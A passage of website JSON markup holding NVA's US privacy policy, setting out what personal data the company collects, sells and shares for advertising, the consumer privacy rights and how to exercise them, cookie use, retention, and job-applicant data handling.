information.","marks":[],"data":{}},{"nodeType":"text","value":"\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"4g19eWljOfnSfyylpD35pc"},"name":"ACCORDION BLADE - Privacy Policy USA","fontColor":"Dark","sectionHeadline":null,"description":null,"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"6ShnPjMavD8BPM43sDQ1mL"},"header":"Contact NVA","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ask questions or comment about this privacy statement or our privacy practices or to exercise any of your privacy rights, email us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto:privacy@nva.com"},"content":[{"nodeType":"text","value":"privacy@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":". ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or mail us at: NVA, Attention: Privacy, 1 Baxter Way, Ste. 200, Westlake Village, CA 91362","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or phone us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:8339733877"},"content":[{"nodeType":"text","value":"833-973-3877","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or complete the webform available below: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"Privacy Request Form ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3WJX1PLOavODGSIc9rCHIl"},"header":"Information We Collect \u0026 How We Use It","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Personal information is information about You or a combination of information about You that could directly or indirectly be used to identify you.  This includes identifiers like a name, ID number, location data, or factors about physical, genetic, economic, cultural, or social identity. Below is a description of the types of personal information that our Sites collect and process, why we collect and process it, and whether or not we “sell” or “share” personal information. The term “sell” means to exchange personal information for monetary or non-monetary value. Further, we “share” information as that term is generally defined to refer to targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Identifiers","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your full name","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Email and postal addresses","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet Protocol address","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide products and services you request","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For registrations, contests and promotions  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To communicate with you, to respond to your questions or comments or to provide you with updates and news  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide personalized content, information, and to send you brochures, coupons, samples, offers and other information on our services  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share identifiers with third-parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may exchange names and addresses with other companies who may contact you to provide offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Customer Records","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Purchase History","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Billing and shipping information","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Other data about your transactions with us","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other data on our services and products","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For research, advertising, and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share customer records with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks for purposes of targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Internet or Other Network Activity","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Device identifier and operating system\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Browser information\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"IP address\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet activity\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Social media activity","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other information on our products or services\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To secure and repair our Sites\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share internet or other network activity information with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Inferences from Other Personal Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Demographic data such as age or gender","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For advertising to target users for whom ads are most relevant. \r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For automated profiling \r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell inferences from other personal information.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We share and disclose inferences with service providers, and with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our products and services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Sensitive Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Precise geolocation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\rWe do not sell or share sensitive information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may disclose this information to service providers or other third parties for additional, specified purposes provided at the time of collection. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"38gHJEzVfTJMuEOhbVhrZC"},"header":"Access to Specific Information and Data Portability Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we disclose to you the following:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The categories of personal information that we’ve collected and sold about you, or shared for a business purpose with our services providers;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The sources from which we collected such information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The third parties with whom we’ve shared your personal information and to whom we have sold that personal information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The business or commercial purpose for collecting or selling your personal information; and ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The specific pieces of personal information that we’ve collected about you.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To exercise the right to access, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3uQM54ESQbU8aI2aPMRQUg"},"header":"Deletion Request Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we delete any of your personal information that we have collected from you. Once we confirm your identity, we will delete your personal information from our records, unless an exception applies. To exercise the right to deletion, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2vsVDhVDpG462PIuBs16RW"},"header":"Personal Information Sales Opt-Out and Opt-In Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to direct us to not sell your personal information at any time (the “right to opt-out”). Consumers who opt-in to personal information sales may opt-out of future sales at any time. To exercise the right to opt-out, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5KPIYPLgR4skx5e9AYql67"},"header":"Correction","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to correct any inaccurate personal information we maintain about you. To exercise the right to correction, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3jrj6f8N10f4v7aGEGY9cS"},"header":"Limit Use and Disclosure of Sensitive Information","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to limit the use and disclosure of your sensitive personal information to certain permitted purposes under data privacy laws. To exercise the right to limit use and disclosure of your sensitive information, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"28pNjd2iR3lLVsTaUwPO36"},"header":"Non-Discrimination","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will not discriminate against you for exercising any of your personal information rights, but we may offer financial incentives (such as coupons or discounts) to consumers who affirmatively allow us to collect and/or sell their personal information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4HmIPTI2AwBj7Rzw1sWJMH"},"header":"Appeal","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You may have the right to appeal a denial of your data privacy request. To exercise your appeal right, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7zLyQx5yVyUD7OOI7VvdTp"},"header":"Cookies","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We use a tool called “Google Analytics” to collect information about use of this site. Google Analytics collects information such as how often you visit this site, what pages you visit, and what other sites you used prior to coming to this site. We use the information we get from Google Analytics to improve this site. We also use additional functionality from Google Analytics, including Google Signals Data Collection, Granular Location \u0026 Device Data Collection, and Advanced Settings to help us deliver personalized content and offers to you. Google’s ability to use and share information collected by Google Analytics about your visits to this site is restricted by the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://marketingplatform.google.com/about/analytics/terms/us/"},"content":[{"nodeType":"text","value":"Google Analytics Terms of Use","marks":[],"data":{}}]},{"nodeType":"text","value":"  and the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://policies.google.com/privacy"},"content":[{"nodeType":"text","value":"Google Privacy Policy","marks":[],"data":{}}]},{"nodeType":"text","value":". You can prevent Google Analytics from recognizing you on return visits to this site by disabling cookies on your browser, but if you do, you may not be able to take advantage of all of this site’s features.","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5m02wJQlDq2BUYgUeq2MTG"},"header":"Personal Information Data Retention Period","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We keep your personal information for different lengths of time depending on the type of information and the business and legal requirements. For example, if you are a customer, we keep information that personally identifies you as long as you are receiving our services. If you no longer receive services, we still may need that information for business and legal requirements, such as to comply with your state’s record retention regulations, protect against fraud, or respond to legal requests. Other information is deleted automatically after a set period of time, often set by law, unless we are legally required to hold it longer, such as for pending litigation. We destroy, de-identify, or anonymize the information when it is no longer needed in identifiable form.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"792YK1biyxtgn1OBtFSFyT"},"header":"Notice to EU Residents","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This Site and our services are targeted for users in the United States and Canada. Any information you enter on this Site may be transferred outside of the European Union to the United States. By using this Site or the services, you consent to the transfer of all such information to the United States and to the processing of that information by us on servers located in the United States.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2rj0e4prab0vI0NIEHf8NZ"},"header":"Changes to Our Privacy Statement","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may update our Privacy Statement from time to time. Any changes will be made on this page along with the date last updated. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4qLcklrdGDSuNIaJnc2GIj"},"header":"Children Under the Age of 16","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our Sites are not intended for children under 16 years of age. We do not knowingly collect personal information from children under 16. If you believe we may have any information from or about a child under 16, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"31EyzaULoDc2AAeqUY2KAJ"},"header":"Applying for a Job at NVA","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you apply for a position at NVA, we will use and share your personal information as described below. NVA respects your privacy and will treat your personal information as a job applicant as confidential. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Professional or Employment-Related Data","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Categories:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Identifiers (e.g., full name, email and postal addresses, Internet Protocol address, Social Security number, driver's license number)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Protected classification characteristics under California or federal law (e.g.: race, citizenship, marital status)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Biometric information (e.g., facial recognition, fingerprints, iris or retina scans, keystroke)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet or other similar network activity information (e.g.: search history, intranet activity, email communications, stored documents)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Geolocation data (e.g., time and physical location related to use of an internet website, application, or device)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensory and surveillance data (e.g., temperature checks, call monitoring or recording, and video surveillance and recording)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professional or employment-related information (e.g., employment application information, work history, academic and professional qualifications, references, and interview notes, background check)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-public education information (e.g., education records, degrees and vocational certifications, report cards, and transcripts)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Health information (e.g., health insurance and benefits information, information related to leaves and accommodations, public health emergency information, drug test results, and workers' compensation claims)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Financial information (e.g. wages, bank account information, corporate spending information, garnishment orders)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inferences drawn from the above (e.g., preferences, abilities, aptitudes, and characteristics)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Process ","nodeType":"text"},{"data":{},"marks":[],"value":"employment applications, including verifying eligibility for employment and conducting background and related checks.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct employee onboarding.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Maintain and administer personnel records, payroll and employee benefit plans, including enrollment and claims handling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees with workers' compensation benefits, human resources and leave management services and employee data maintenance and support services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Communicate with employees and their emergency contacts and plan beneficiaries.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Facilitate the efficient and secure use of NVA facilities and property, including information systems, electronic devices, network, and data. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct internal audits and investigate complaints, grievances, and potential or suspected violations of NVA policy or applicable state and federal laws.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Design, implement, and promote NVA’s diversity and inclusion programs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Perform workforce analytics, data analytics, and benchmarking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure accurate time records.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees access to certain NVA facilities and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure compliance with NVA information systems policies and procedures.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Enhance employee productivity and adherence to the NVA's policies.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with workplace safety obligations and improve safety of employees, customers, and the public regarding use of the NVA property and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with record retention policies and legal requirements.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with applicable state and federal laws, including any reporting obligations.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with court orders, including garnishment orders and 